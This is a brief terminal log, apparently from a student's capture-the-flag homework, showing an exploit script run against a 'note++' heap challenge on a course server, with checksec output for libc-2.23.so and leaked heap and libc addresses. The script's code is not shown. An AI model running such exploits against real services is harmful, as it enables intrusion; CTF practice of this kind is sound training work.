 unicorn011@ubuntu:~/Desktop/CS2019/hw8/note++$ python exploit.py
[+] Opening connection to edu-ctf.csie.org on port 10181: Done
[*] '/home/unicorn011/Desktop/CS2019/hw8/note++/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Paused (press any to continue)
[+] heap base--> 0x5629ab136000
[+] libc--> 0x7f0374913000
[*] Paused (press any to continue)
[*] Paused (press any to continue)